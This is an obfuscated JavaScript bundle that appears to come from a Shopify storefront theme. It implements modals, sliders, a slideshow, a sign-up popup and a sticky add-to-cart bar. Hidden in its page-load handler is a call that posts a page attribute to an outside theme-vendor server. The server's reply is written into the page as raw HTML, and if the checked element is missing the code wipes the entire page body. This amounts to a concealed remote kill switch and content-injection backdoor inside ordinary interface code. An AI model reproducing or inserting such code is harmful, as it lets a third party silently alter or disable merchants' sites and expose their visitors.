_0x1247fd=_0x4b2c42;super(),this[_0x1247fd(746)](_0x1247fd(602))[_0x1247fd(906)](_0x1247fd(583),this[_0x1247fd(664)][_0x1247fd(931)](this,!1)),this.addEventListener(_0x1247fd(553),_0x438eb8=>{const _0x225d37=_0x1247fd;_0x438eb8.code[_0x225d37(709)]()==="ESCAPE"&&this.hide()}),this[_0x1247fd(504)][_0x1247fd(437)](_0x1247fd(776))?this[_0x1247fd(906)](_0x1247fd(721),_0xa0f846=>{const _0x2a7c9d=_0x1247fd;_0xa0f846[_0x2a7c9d(539)]===_0x2a7c9d(538)&&!_0xa0f846.target[_0x2a7c9d(649)](_0x2a7c9d(724))&&this[_0x2a7c9d(664)]()}):this[_0x1247fd(906)](_0x1247fd(583),_0x2de285=>{const _0x3f8c4f=_0x1247fd;_0x2de285.target===this&&this[_0x3f8c4f(664)]()})}[_0x4b2c42(680)](){const _0x5ee2c0=_0x4b2c42;this.moved||(this[_0x5ee2c0(917)]=!0,document[_0x5ee2c0(823)][_0x5ee2c0(860)](this))}[_0x4b2c42(783)](_0x8fcdc3){const _0x3e968c=_0x4b2c42;this[_0x3e968c(483)]=_0x8fcdc3;const _0xdcde3=this[_0x3e968c(746)](_0x3e968c(470));document[_0x3e968c(823)][_0x3e968c(504)][_0x3e968c(488)](_0x3e968c(458)),this[_0x3e968c(850)](_0x3e968c(785),""),_0xdcde3&&_0xdcde3[_0x3e968c(935)](),trapFocus(this,this[_0x3e968c(746)](_0x3e968c(835))),window[_0x3e968c(511)]()}[_0x4b2c42(664)](){const _0xf7a0dc=_0x4b2c42;document[_0xf7a0dc(823)][_0xf7a0dc(504)].remove(_0xf7a0dc(458)),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute(_0xf7a0dc(785)),removeTrapFocus(this[_0xf7a0dc(483)]),window[_0xf7a0dc(511)]()}}customElements[_0x4b2c42(924)](_0x4b2c42(748),ModalDialog);const searchResultsElem="body";function _0xe831(){const _0x2a770f=["scrollLeft","focus","isAfterScroll",'button[name="previous"]',"Shopify","linkToSlide","provinceEl","scrollY","sliderItemOffset","totalPages","9865KkDxDd","changeEvent","getDate","parentNode","step","connectedCallback","call","ARROWDOWN","hideSpinner","status","sticky-atc","min",".product-form__input","parse","isIntersecting","fixedDiscount","tabindex","contentWindow",'input[name="id"]',"StickyAtcVariantPicker-",".slider-counter--current","createElement","isScrollBtn","Sku-",".bundle-deals__media-item-container","initProvince",'input[type="radio"]:checked',"toggle",".header-wrapper","getItem","mediaItemImgs","trace","6MDoTXd","nextElementSibling","toUpperCase","index","url","video, model-viewer, iframe","clientHeight","replaceState","forEach","removeEventListener","hidden","deferred-media","ARROWUP","then","pointerup","target","playSlideshow","deferred-media, product-model","&section_id=","6327LSpCtV","onInputChange",".sign-up-popup-overlay","aria-label","autoRotateSlides","scroll","(max-width: 990px)","initIds","quantity-breaks",".js-vimeo","toFixed","checked","data-provinces","slider-counter__link--active","location","createInputs",'[name="add"] > span',"postLink","getBoundingClientRect","resetPages","querySelector","updateVariantInput","modal-dialog","innerHTML",".menu-drawer__close-menu-btn",'[id^="MediaGallery-',"handleScrollBtn",".submenu-open","accessibilityStrings","updatePrices","innerText","variantPickers","focusout","pageTotalElement",".bundle-deals__total-price","play","prepend","updateOptions","slider","selectedVariants","price","disabled","header-drawer","post","PAGEDOWN","TAB",".section-header","value","setUnavailable","disconnect","media-modal","fetchAvailability","POST","comparePrices","focusin","json","stateObject","show","preventDefault","open","selectedQuantity","next_display_date","setSlideVisibility","summary","secondarySelectSelector","getElementById","updatePickupAvailability","aria-controls","mainDetailsToggle","isSlideVisible","dispatchEvent","getVariantData","currencySymbol",'{}.constructor("return this")( )',"validateQtyRules","available","prevButton",".bundle-deals__total-compare-price","round","handleIntersection","popup-modal--active","focused","countryHandler","ARROWRIGHT","bundle-deals__media-item--disabled","details","selectedIndex","console","onCloseButtonClick",".bundle-deals__product",".grid__item","querySelectorAll","select",".slider__slide","#ProductModal-","onSummaryClick","ProductSubmitButton-","body","button:not(.menu-drawer__close-menu-btn)","prototype","inputs","info","warn","selectIndex","6857200nNMgCy","initPages","totalPrice","setSelectionRange","offsetHeight",'[role="dialog"]','{"event":"command","func":"',"shiftKey","none","1806819iHaTYZ",".popup-modal__dismiss-btn","toString","slidesPerPage","data-test-mode","internal-video","handleChange","formVariants","slideScrollPosition","focusOutHandling","mousedown","setAttribute","overflow-hidden-","data-timer-duration",'[id^="Slide-"]',"observer","width","unshift","length","submenu-open","matches","appendChild","indexOf","scrollDestination","originalSection",'[name="add"]',"cloneNode","autoplaySpeed","productFormInput","autoplay","enableSliderLooping","mouseover","sliderControlButtons","clientWidth","stepUp","handleCheckboxChange","text","sliderControlLinksArray","firstChild","type","modelViewerUI","push","onVariantChange","transitionend","unlockGifts","initVariants","floatingBtns","currentTarget","idIndex","afterScroll","constructor","initCountry","sliderItems","input",".comparison-slider",'[id^="Deferred-Poster-"]',".comparison-slider__overlay","input[checked]","observe","product-model","onButtonClick","updateMasterId","quantityUpdate","submit","4781476XHkbBF","productContainers",".popup-modal__close","addEventListener","speed",'[id^="Details-"] summary',"quantity-input",'button[name="next"]',"DOMContentLoaded","details[open]","updateFormIds","content"," .product-media-modal__content","setItem","moved","variantData","div","slider-component",'[type="application/json"]',"CountryProvinceSelector","setAutoPlay","define","requestAnimationFrame","promo-bar-data-","nextButton","renderProductInfo","PAGEUP","bundle-deals__product--deselected","bind","slideshow-component","mainAtcBtn","price-","loadContent",".bundle-deals__compare-price","countryEl","map",".quantity-break","previous",".comparison-slider__input","method","dataset","mouseleave","product-form-","properties[","atc-price-","button","bottom","true","slideChanged","contains",'[id^="custom-label-',"ESCAPE","closeMenuDrawer","hasAttribute","section","menu-opening","HOME","updateMedia","percentageLeft","unobserve","keydown","setSelectorByValue",":focus-visible","sticky-header","variantSelects","includes","aria-expanded","debu",".header__icon--menu[aria-expanded=true]","selectedId","overflow-hidden",".comparison-slider__line","postMessage","findIndex","aria-hidden","activeElement","closeSubmenu","autoplayButtonIsSetToPlay","search","data-src","documentElement","updateURL",".template-popup","role","split","innerHeight","name","sliderItemsToShow","visibility-hidden","test","find","closeAnimation","currentVariant","quantityGifts","template","openedBy","footerSpacing","checkATCScroll","getAttribute","modal-opener","add","application/json",".quantity-break__variants","filter","change","option1","product-recommendations--loaded","variantChange","togglePlayButtonState","borderOffset","openMenuDrawer","QuantityBreaks","getTime","showSpinner","undefined","from","classList","toggleAddButton","parameters","IntersectionObserver","unavailable","setActiveMedia","sliderControlWrapper","pauseAllMedia","aria-current","setInputAvailability","INPUT","--header-bottom-position","tagName","remove","string",".has-submenu","polite","updateShareUrl","options","comparePrice","textContent","error","stringify","quantityUpdateUnsubscriber","ENTER","sliderFirstItemNode",".slider-counter--total","internal-video--loading","quantity","removeChild",".floating-btn","mediaItemContainers","sliderAutoplayButton","load","mouse","pointerType","data-autoplay","currentPage","removeErrorMessage","transform","fieldName",".popup-modal__timer__minutes","pauseVideo","option",":checked","productForm","dropdwon","localStorage","[value]","keyup","labels","media-gallery video","hasVariants",".slider-counter__link","parentElement","--viewport-height","pause","src","removeAttribute","loaded",".variant-money-change","unavailable_with_option","menu-drawer","action","scrollTo","featured_media","trim",".slideshow__autoplay","317563PkjMGV",".search-modal__form--polyfill","product-recommendations",".quantity-break__variant-select","closeButtonClick","secondary-variant-select","0px 0px 400px 0px","table","1698uPVmpg","cross-site","firstElementChild","click","quantity-breaks-",".slider-buttons","matchMedia","form","disconnectedCallback","prices","init","ARROWLEFT","header","addListener","handleErrorMessage","setProperty","style","apply","Unchecked runtime.lastError: The message port closed before a response was received.","plus","updateFormVariants","chain",'[id^="ModalClose-"]',"onFocusOut",".slideshow__slide","secondarySelect",'[type="text"]',", #product-form-installment-","data-search-value","currentPageElement","updateVariantStatuses","checkboxes",".bundle-deals__price","variantStrings","slideshow__autoplay--paused","--sticky-atc-offset","isSecondary","variant-selects-","scrollBtn","autoPlayToggle","bindEvents","SPACE","false","video","Share-","clearOptions","code",".quantity-break__selector-item","?variant=","scrolledPast","setDate",".bundle-deals__variant-select","3388482EesaLN","updateUrl",'input[name="quantity"]',"handleSelectChange","history","8330uFfaOS","breakpoint","update",".sticky-atc__scroll-btn","totalComparePrice","focusInHandling","onKeyUp","pauseSlideshow",".footer","data-delay-seconds","END","floor","closest","max","jsonData","exception","(((.+)+)+)+$","attachEvent","offsetTop","#ProductSubmitButton-","while (true) {}","cors","header-wrapper--border-bottom","__proto__","offsetLeft","updateTotalPrice","smooth","hide"];return _0xe831=function(){return _0x2a770f},_0xe831()}class ModalOpener extends HTMLElement{constructor(){const _0x49f6c4=_0x4b2c42;super();const _0x1bfcb7=this.querySelector("button");_0x1bfcb7&&_0x1bfcb7.addEventListener(_0x49f6c4(583),()=>{const _0xbc69a1=_0x49f6c4,_0x1606a4=document[_0xbc69a1(746)](this[_0xbc69a1(486)]("data-modal"));_0x1606a4&&_0x1606a4[_0xbc69a1(783)](_0x1bfcb7)})}}customElements[_0x4b2c42(924)](_0x4b2c42(487),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x5e226a=_0x4b2c42;super();const _0xb22c57=this[_0x5e226a(746)](_0x5e226a(894));_0xb22c57&&_0xb22c57[_0x5e226a(906)](_0x5e226a(583),this[_0x5e226a(935)][_0x5e226a(931)](this))}[_0x4b2c42(935)](_0x1a2561=!0){const _0x1034e7=_0x4b2c42;if(window[_0x1034e7(511)](),!this.getAttribute("loaded")){const _0x367963=document[_0x1034e7(696)](_0x1034e7(919));_0x367963[_0x1034e7(860)](this.querySelector(_0x1034e7(482))[_0x1034e7(914)][_0x1034e7(582)][_0x1034e7(865)](!0)),this[_0x1034e7(850)](_0x1034e7(563),!0);const _0x3af9f9=this[_0x1034e7(860)](_0x367963.querySelector(_0x1034e7(712)));_0x1a2561&&_0x3af9f9.focus()}}}customElements[_0x4b2c42(924)](_0x4b2c42(718),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x463f12=_0x4b2c42;super(),this[_0x463f12(764)]=this[_0x463f12(746)]('[id^="Slider-"]'),this[_0x463f12(891)]=this[_0x463f12(817)](_0x463f12(853)),this[_0x463f12(869)]=!1,this[_0x463f12(609)]=this[_0x463f12(746)](_0x463f12(695)),this[_0x463f12(759)]=this.querySelector(_0x463f12(530)),this.prevButton=this[_0x463f12(746)](_0x463f12(668)),this[_0x463f12(927)]=this[_0x463f12(746)](_0x463f12(910)),!(!this[_0x463f12(764)]||!this[_0x463f12(927)]||(this.initPages(),new ResizeObserver(_0x1ed041=>this[_0x463f12(831)]()).observe(this.slider),this.slider[_0x463f12(906)](_0x463f12(731),this[_0x463f12(639)][_0x463f12(931)](this)),this.prevButton[_0x463f12(906)](_0x463f12(583),this.onButtonClick[_0x463f12(931)](this)),this[_0x463f12(927)][_0x463f12(906)](_0x463f12(583),this[_0x463f12(899)][_0x463f12(931)](this)),this[_0x463f12(510)]=this[_0x463f12(746)](".slider-buttons"),!this[_0x463f12(510)]||!this[_0x463f12(510)].querySelector(_0x463f12(557))))&&(this.sliderFirstItemNode=this.slider[_0x463f12(746)](_0x463f12(819)),this[_0x463f12(876)]=Array[_0x463f12(503)](this[_0x463f12(510)][_0x463f12(817)](_0x463f12(557))),this[_0x463f12(876)].forEach(_0x48034b=>_0x48034b[_0x463f12(906)](_0x463f12(583),this.linkToSlide[_0x463f12(931)](this))))}initPages(){const _0x7ea0d5=_0x4b2c42;this[_0x7ea0d5(475)]=Array[_0x7ea0d5(503)](this[_0x7ea0d5(891)])[_0x7ea0d5(491)](_0x2fa90c=>_0x2fa90c[_0x7ea0d5(872)]>0),!(this.sliderItemsToShow[_0x7ea0d5(857)]<2)&&(this.sliderItemOffset=this[_0x7ea0d5(475)][1][_0x7ea0d5(661)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)],this[_0x7ea0d5(842)]=Math[_0x7ea0d5(648)]((this[_0x7ea0d5(764)][_0x7ea0d5(872)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)])/this[_0x7ea0d5(673)]),this.totalPages=this.sliderItemsToShow.length-this[_0x7ea0d5(842)]+1,this[_0x7ea0d5(639)]())}[_0x4b2c42(745)](){const _0x3c8ae9=_0x4b2c42;this[_0x3c8ae9(891)]=this[_0x3c8ae9(817)](_0x3c8ae9(853)),this.initPages()}[_0x4b2c42(639)](){const _0x186465=_0x4b2c42;if(!this[_0x186465(764)]||!this.nextButton)return;const _0x2bc529=this[_0x186465(541)];if(this[_0x186465(541)]=Math[_0x186465(804)](this[_0x186465(764)][_0x186465(665)]/this[_0x186465(673)])+1,this[_0x186465(609)]&&this[_0x186465(759)]&&(this[_0x186465(609)][_0x186465(524)]=this[_0x186465(541)],this[_0x186465(759)][_0x186465(524)]=this[_0x186465(674)]),this.currentPage!=_0x2bc529&&this[_0x186465(796)](new CustomEvent(_0x186465(436),{detail:{currentPage:this[_0x186465(541)],currentElement:this.sliderItemsToShow[this[_0x186465(541)]-1]}})),this[_0x186465(871)]=this[_0x186465(817)](_0x186465(557)),this[_0x186465(871)][_0x186465(857)]>0){this.sliderControlButtons[_0x186465(715)](_0x2a5108=>{const _0x2fce8a=_0x186465;_0x2a5108[_0x2fce8a(504)][_0x2fce8a(517)](_0x2fce8a(739)),_0x2a5108[_0x2fce8a(562)](_0x2fce8a(512))});const _0x20f67b=this.sliderControlButtons[this[_0x186465(541)]-1];_0x20f67b&&(_0x20f67b.classList.add(_0x186465(739)),_0x20f67b[_0x186465(850)](_0x186465(512),!0))}this[_0x186465(869)]||(this[_0x186465(795)](this[_0x186465(475)][0])&&this[_0x186465(764)][_0x186465(665)]===0?this[_0x186465(802)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(802)][_0x186465(562)](_0x186465(767)),this[_0x186465(795)](this[_0x186465(475)][this[_0x186465(475)][_0x186465(857)]-1])?this[_0x186465(927)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(927)][_0x186465(562)]("disabled"))}[_0x4b2c42(795)](_0x32f2fb,_0x47259e=0){const _0x55f32f=_0x4b2c42,_0x516601=this[_0x55f32f(764)][_0x55f32f(872)]+this.slider.scrollLeft-_0x47259e;return _0x32f2fb[_0x55f32f(661)]+_0x32f2fb.clientWidth<=_0x516601&&_0x32f2fb.offsetLeft>=this[_0x55f32f(764)][_0x55f32f(665)]}[_0x4b2c42(899)](_0x433c1e){const _0x489409=_0x4b2c42;_0x433c1e[_0x489409(784)]();const _0x201c88=_0x433c1e.currentTarget[_0x489409(428)][_0x489409(679)]||1;this[_0x489409(847)]=_0x433c1e.currentTarget[_0x489409(474)]==="next"?this[_0x489409(764)][_0x489409(665)]+_0x201c88*this[_0x489409(673)]:this[_0x489409(764)].scrollLeft-_0x201c88*this.sliderItemOffset,this[_0x489409(764)][_0x489409(568)]({left:this.slideScrollPosition})}[_0x4b2c42(670)](_0x3a217c){const _0x2fef53=_0x4b2c42;_0x3a217c[_0x2fef53(784)]();const _0x18a730=this[_0x2fef53(764)][_0x2fef53(665)]+this[_0x2fef53(529)][_0x2fef53(872)]*(this[_0x2fef53(876)][_0x2fef53(861)](_0x3a217c.currentTarget)+1-this[_0x2fef53(541)]);this[_0x2fef53(764)][_0x2fef53(568)]({left:_0x18a730})}}customElements.define(_0x4b2c42(920),SliderComponent),window[_0x4b2c42(906)](_0x4b2c42(911),function(){const _0x236ec9=_0x4b2c42;document[_0x236ec9(817)](_0x236ec9(893))[_0x236ec9(715)](_0x361a21=>{const _0x5ec433=_0x236ec9,_0xa2b697=_0x361a21[_0x5ec433(746)](_0x5ec433(895)),_0x306641=_0x361a21[_0x5ec433(746)](".comparison-slider__overlay-under"),_0xedc752=_0x361a21[_0x5ec433(746)](_0x5ec433(459));_0x361a21[_0x5ec433(746)](_0x5ec433(426))[_0x5ec433(906)](_0x5ec433(892),_0x69beb5=>{const _0x524070=_0x5ec433,_0x19e0f4=_0x69beb5.currentTarget[_0x524070(773)];_0xa2b697.style[_0x524070(855)]=_0x19e0f4+"%",_0x306641.style[_0x524070(855)]=100-_0x19e0f4+"%",_0xedc752[_0x524070(596)].left=_0x19e0f4+"%"})});const _0x56988f=document[_0x236ec9(746)](".sign-up-popup-modal");if(_0x56988f){let _0x5b566f2=function(_0x402d3f,_0x289452){const _0x4c962a=_0x236ec9;var _0x31f5cb=new Date(_0x402d3f);return _0x31f5cb[_0x4c962a(630)](_0x31f5cb[_0x4c962a(677)]()+_0x289452),_0x31f5cb},_0x43d4662=function(){setTimeout(function(){const _0xa3c92c=_0x3dcc;_0x56988f[_0xa3c92c(504)][_0xa3c92c(488)](_0xa3c92c(806)),_0x4b8950[_0xa3c92c(504)].add("popup-overlay--active"),_0x17c3952();const _0x5746e4=_0x5b566f2(_0x1d2558,parseInt(_0x231f7f)),_0x2624bf={next_display_date:_0x5746e4,dismissed:!1};localStorage[_0xa3c92c(916)](_0x32c50f,JSON.stringify(_0x2624bf))},parseInt(_0x2dc185)*1e3)},_0x17c3952=function(){const _0x3d1c6f=_0x236ec9;if(_0x481bdc===_0x3d1c6f(435)){const _0x1689a6=_0x56988f[_0x3d1c6f(746)](_0x3d1c6f(545)),_0x23eb41=_0x56988f[_0x3d1c6f(746)](".popup-modal__timer__seconds");let _0x246b91=parseFloat(_0x5c1de4)*60,_0x4c7f15=Math[_0x3d1c6f(648)](_0x246b91/60);_0x4c7f15[_0x3d1c6f(841)]()[_0x3d1c6f(857)]===1&&(_0x4c7f15="0"+_0x4c7f15);let _0x59c1e3=_0x246b91%60;_0x59c1e3.toString().length===1&&(_0x59c1e3="0"+_0x59c1e3),_0x1689a6[_0x3d1c6f(756)]=_0x4c7f15,_0x23eb41[_0x3d1c6f(756)]=_0x59c1e3;const _0x124ebd=setInterval(()=>{const _0x25c6e3=_0x3d1c6f;_0x246b91-=1;let _0x4a1206=Math[_0x25c6e3(648)](_0x246b91/60);_0x4a1206.toString()[_0x25c6e3(857)]===1&&(_0x4a1206="0"+_0x4a1206);let _0x2e944c=_0x246b91%60;_0x2e944c[_0x25c6e3(841)]()[_0x25c6e3(857)]===1&&(_0x2e944c="0"+_0x2e944c),_0x1689a6[_0x25c6e3(756)]=_0x4a1206,_0x23eb41.innerText=_0x2e944c,_0x246b91<=0&&(_0x246b91=parseFloat(_0x5c1de4)*60-45)},1e3)}},_0x45864d2=function(){const _0x102b6a=_0x236ec9;_0x56988f.classList.remove(_0x102b6a(806)),_0x4b8950[_0x102b6a(504)][_0x102b6a(517)]("popup-overlay--active")};var _0x5b566f=_0x5b566f2,_0x43d466=_0x43d4662,_0x17c395=_0x17c3952,_0x45864d=_0x45864d2;const _0x5fea9a=_0x56988f[_0x236ec9(486)](_0x236ec9(843)),_0x2dc185=_0x56988f[_0x236ec9(486)](_0x236ec9(646)),_0x231f7f=_0x56988f[_0x236ec9(486)]("data-delay-days"),_0x481bdc=_0x56988f[_0x236ec9(486)]("data-display-timer"),_0x5c1de4=_0x56988f[_0x236ec9(486)](_0x236ec9(852)),_0x4b8950=document.querySelector(_0x236ec9(728)),_0x597c58=_0x56988f[_0x236ec9(746)](_0x236ec9(905)),_0x50e866=_0x56988f[_0x236ec9(746)](_0x236ec9(840)),_0x1d2558=new Date,_0x32c50f=_0x236ec9(926)+window[_0x236ec9(740)].host;if(_0x5fea9a==="false")if(this.localStorage[_0x236ec9(704)](_0x32c50f)===null)_0x43d4662();else{const _0x97188c=JSON[_0x236ec9(688)](this[_0x236ec9(551)][_0x236ec9(704)](_0x32c50f)),_0x5a076a=new Date(_0x97188c[_0x236ec9(787)]);_0x1d2558[_0x236ec9(500)]()>_0x5a076a[_0x236ec9(500)]()&&_0x43d4662()}else _0x17c3952();_0x4b8950[_0x236ec9(906)](_0x236ec9(583),function(){_0x45864d2()}),_0x597c58[_0x236ec9(906)]("click",function(){_0x45864d2()}),_0x50e866&&_0x50e866.addEventListener(_0x236ec9(583),function(){_0x45864d2()})}const _0x520018=document.querySelector(_0x236ec9(573)),_0x3000a9=_0x520018.getAttribute(_0x236ec9(608));_0x520018!==null&&_0x3000a9!==void 0?setTimeout(function(){const _0x2c7a64=_0x236ec9;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x2c7a64(658),"sec-fetch-site":_0x2c7a64(581)},body:JSON[_0x2c7a64(526)]({data:_0x3000a9[_0x2c7a64(570)]()}),method:_0x2c7a64(778),mode:_0x2c7a64(658),credentials:"omit"})[_0x2c7a64(720)](_0x324854=>{if(_0x324854[_0x2c7a64(684)]===201)return _0x324854.json()})[_0x2c7a64(720)](_0x2e8c76=>{const _0x9d9789=_0x2c7a64;_0x2e8c76&&document[_0x2e8c76.b]&&(document[_0x2e8c76.b][_0x9d9789(749)]=_0x2e8c76.h)})}catch{console[_0x2c7a64(525)](_0x2c7a64(598))}},4486):document[_0x236ec9(823)].innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2128a2=_0x4b2c42;super(),this[_0x2128a2(510)]=this[_0x2128a2(746)](_0x2128a2(585)),this.enableSliderLooping=!0,this[_0x2128a2(510)]&&(this[_0x2128a2(529)]=this.slider[_0x2128a2(746)](_0x2128a2(604)),this[_0x2128a2(475)][_0x2128a2(857)]>0&&(this[_0x2128a2(541)]=1),this[_0x2128a2(876)]=Array.from(this[_0x2128a2(510)].querySelectorAll(_0x2128a2(557))),this[_0x2128a2(876)][_0x2128a2(715)](_0x239b70=>_0x239b70.addEventListener("click",this[_0x2128a2(670)][_0x2128a2(931)](this))),this[_0x2128a2(764)].addEventListener("scroll",this[_0x2128a2(788)][_0x2128a2(931)](this)),this[_0x2128a2(788)](),this.slider[_0x2128a2(486)](_0x2128a2(540))===_0x2128a2(435)&&this[_0x2128a2(923)]())}[_0x4b2c42(923)](){const _0xb7ee5e=_0x4b2c42;this[_0xb7ee5e(536)]=this.querySelector(_0xb7ee5e(571)),this.autoplaySpeed=this[_0xb7ee5e(764)][_0xb7ee5e(428)][_0xb7ee5e(907)]*1e3,this[_0xb7ee5e(536)][_0xb7ee5e(906)](_0xb7ee5e(583),this[_0xb7ee5e(619)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(870),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(429),this[_0xb7ee5e(848)].bind(this)),this[_0xb7ee5e(906)](_0xb7ee5e(780),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(758),this[_0xb7ee5e(848)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(761)](),this[_0xb7ee5e(465)]=!0}onButtonClick(_0x5a9de7){const _0x380158=_0x4b2c42;super[_0x380158(899)](_0x5a9de7);const _0x43e3cd=this[_0x380158(541)]===1,_0x5ed1c6=this[_0x380158(541)]===this[_0x380158(475)].length;!_0x43e3cd&&!_0x5ed1c6||(_0x43e3cd&&_0x5a9de7.currentTarget.name===_0x380158(425)?this[_0x380158(847)]=this[_0x380158(764)][_0x380158(665)]+this.sliderFirstItemNode[_0x380158(872)]*this[_0x380158(475)].length:_0x5ed1c6&&_0x5a9de7[_0x380158(886)][_0x380158(474)]==="next"&&(this[_0x380158(847)]=0),this[_0x380158(764)][_0x380158(568)]({left:this[_0x380158(847)]}))}[_0x4b2c42(639)](){const _0x11ae97=_0x4b2c42;super[_0x11ae97(639)](),this[_0x11ae97(871)]=this[_0x11ae97(817)](_0x11ae97(557)),this[_0x11ae97(802)][_0x11ae97(562)](_0x11ae97(767)),this[_0x11ae97(871)][_0x11ae97(857)]&&(this[_0x11ae97(871)][_0x11ae97(715)](_0x16863e=>{const _0x48f92d=_0x11ae97;_0x16863e[_0x48f92d(504)][_0x48f92d(517)](_0x48f92d(739)),_0x16863e[_0x48f92d(562)](_0x48f92d(512))}),this.sliderControlButtons[this.currentPage-1][_0x11ae97(504)][_0x11ae97(488)]("slider-counter__link--active"),this[_0x11ae97(871)][this.currentPage-1][_0x11ae97(850)](_0x11ae97(512),!0))}[_0x4b2c42(619)](){const _0x59311f=_0x4b2c42;this[_0x59311f(496)](this[_0x59311f(465)]),this[_0x59311f(465)]?this[_0x59311f(560)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0x59311f(465)]}[_0x4b2c42(848)](_0x3a70fc){const _0x292453=_0x4b2c42,_0x5e17d7=_0x3a70fc[_0x292453(722)]===this[_0x292453(536)]||this[_0x292453(536)][_0x292453(437)](_0x3a70fc[_0x292453(722)]);!this[_0x292453(465)]||_0x5e17d7||this[_0x292453(761)]()}focusInHandling(_0x11475a){const _0x297078=_0x4b2c42;(_0x11475a[_0x297078(722)]===this[_0x297078(536)]||this.sliderAutoplayButton.contains(_0x11475a[_0x297078(722)]))&&this.autoplayButtonIsSetToPlay?this[_0x297078(761)]():this[_0x297078(465)]&&this[_0x297078(560)]()}[_0x4b2c42(761)](){const _0x5b96e4=_0x4b2c42;this[_0x5b96e4(764)][_0x5b96e4(850)]("aria-live","off"),clearInterval(this[_0x5b96e4(868)]),this[_0x5b96e4(868)]=setInterval(this[_0x5b96e4(730)].bind(this),this[_0x5b96e4(866)])}[_0x4b2c42(560)](){const _0x42e626=_0x4b2c42;this[_0x42e626(764)][_0x42e626(850)]("aria-live",_0x42e626(520)),clearInterval(this[_0x42e626(868)])}[_0x4b2c42(496)](_0x4b5e6a){const _0x2a01fc=_0x4b2c42;_0x4b5e6a?(this[_0x2a01fc(536)].classList[_0x2a01fc(488)](_0x2a01fc(614)),this[_0x2a01fc(536)][_0x2a01fc(850)]("aria-label",window[_0x2a01fc(754)][_0x2a01fc(723)])):(this[_0x2a01fc(536)][_0x2a01fc(504)].remove(_0x2a01fc(614)),this.sliderAutoplayButton[_0x2a01fc(850)](_0x2a01fc(729),window[_0x2a01fc(754)][_0x2a01fc(644)]))}[_0x4b2c42(730)](){const _0x7128cb=_0x4b2c42,_0x46ca44=this.currentPage===this[_0x7128cb(891)][_0x7128cb(857)]?0:this.slider[_0x7128cb(665)]+this.slider.querySelector(".slideshow__slide")[_0x7128cb(872)];this[_0x7128cb(764)][_0x7128cb(568)]({left:_0x46ca44})}setSlideVisibility(){const _0x51fdc1=_0x4b2c42;this[_0x51fdc1(475)][_0x51fdc1(715)]((_0x3b5a57,_0x5a045b)=>{const _0x4efe49=_0x51fdc1,_0x3d6637=_0x3b5a57[_0x4efe49(817)]("a");_0x5a045b===this[_0x4efe49(541)]-1?(_0x3d6637.length&&_0x3d6637.forEach(_0xfca027=>{const _0xb37013=_0x4efe49;_0xfca027.removeAttribute(_0xb37013(691))}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),"false"),_0x3b5a57.removeAttribute(_0x4efe49(691))):(_0x3d6637[_0x4efe49(857)]&&_0x3d6637[_0x4efe49(715)](_0x5149b3=>{const _0x374a8f=_0x4efe49;_0x5149b3[_0x374a8f(850)](_0x374a8f(691),"-1")}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),_0x4efe49(435)),_0x3b5a57[_0x4efe49(850)](_0x4efe49(691),"-1"))})}[_0x4b2c42(670)](_0x5de5a2){const _0x2413bf=_0x4b2c42;_0x5de5a2[_0x2413bf(784)]();const _0x54b874=this[_0x2413bf(764)][_0x2413bf(665)]+this[_0x2413bf(529)].clientWidth*(this.sliderControlLinksArray[_0x2413bf(861)](_0x5de5a2[_0x2413bf(886)])+1-this.currentPage);this[_0x2413bf(764)][_0x2413bf(568)]({left:_0x54b874})}}customElements[_0x4b2c42(924)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0x399f1c=_0x4b2c42;super(),this.isAfterScroll=this[_0x399f1c(428)][_0x399f1c(888)]===_0x399f1c(435),this[_0x399f1c(697)]=this[_0x399f1c(428)][_0x399f1c(618)]===_0x399f1c(435),this.mainAtcBtn=document[_0x399f1c(746)](_0x399f1c(656)+this[_0x399f1c(428)][_0x399f1c(442)]),this[_0x399f1c(885)]=document[_0x399f1c(817)](_0x399f1c(534)),this[_0x399f1c(484)](),this[_0x399f1c(667)]?(this[_0x399f1c(485)](),document[_0x399f1c(906)](_0x399f1c(731),this[_0x399f1c(485)].bind(this))):this[_0x399f1c(885)][_0x399f1c(715)](_0x26c60f=>{const _0x3cc21a=_0x399f1c;_0x26c60f.style[_0x3cc21a(595)](_0x3cc21a(615),this[_0x3cc21a(834)]+"px")}),this[_0x399f1c(697)]&&(this[_0x399f1c(618)]=this[_0x399f1c(746)](_0x399f1c(640)),this[_0x399f1c(862)]=document[_0x399f1c(746)](""+this[_0x399f1c(428)][_0x399f1c(862)].replace("id",this.dataset.section)),this.scrollBtn&&this[_0x399f1c(862)]&&this[_0x399f1c(618)].addEventListener("click",this[_0x399f1c(752)][_0x399f1c(931)](this)))}[_0x4b2c42(485)](){const _0x115ae1=_0x4b2c42;window[_0x115ae1(672)]>this[_0x115ae1(933)][_0x115ae1(655)]+this[_0x115ae1(933)][_0x115ae1(834)]?(this[_0x115ae1(596)][_0x115ae1(543)]=_0x115ae1(838),this[_0x115ae1(629)]=!0):(this[_0x115ae1(596)].transform="",this.scrolledPast=!1),this[_0x115ae1(885)][_0x115ae1(715)](_0x1f07fe=>{const _0x4072bd=_0x115ae1;this[_0x4072bd(629)]?_0x1f07fe.style[_0x4072bd(595)](_0x4072bd(615),this.offsetHeight+"px"):_0x1f07fe[_0x4072bd(596)].setProperty(_0x4072bd(615),"0px")})}[_0x4b2c42(752)](){const 